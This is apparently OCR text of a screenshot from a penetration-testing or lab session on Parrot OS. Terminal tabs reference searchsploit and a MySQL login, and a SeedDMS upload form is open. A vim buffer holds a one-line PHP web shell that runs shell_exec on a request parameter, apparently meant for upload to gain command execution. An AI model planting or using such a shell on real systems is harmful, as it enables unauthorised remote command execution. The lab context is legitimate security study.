 nano _config.yml - Parrot Terminal × searchsploit -x 47022 - Parrot Terminal × mysql -useeddms -h 192.168.58.129 -p - P... × vim adios.php - Parrot Terminal ×
1 <?php$
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
2 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";$
SeedDMS Calendar Signed in as 'Administrator'
3 ?>$
~
Comment:
Local file: Browse…
Version comment:
Keywords: Keywords…
Categories: Click to select category
Use comment of
document:
Sequence: At the end
Ordering by sequence is turned off in the settings. If you want this
parameter to have effect, you will have to turn it back on.
Assign Reviewers
Preset expiration: Does not expire
Individuals: Click to select individual reviewer
Expires:
Groups: Click to select group reviewer
Owner: admin - Administrator
adios.php [+] 2,58 Todo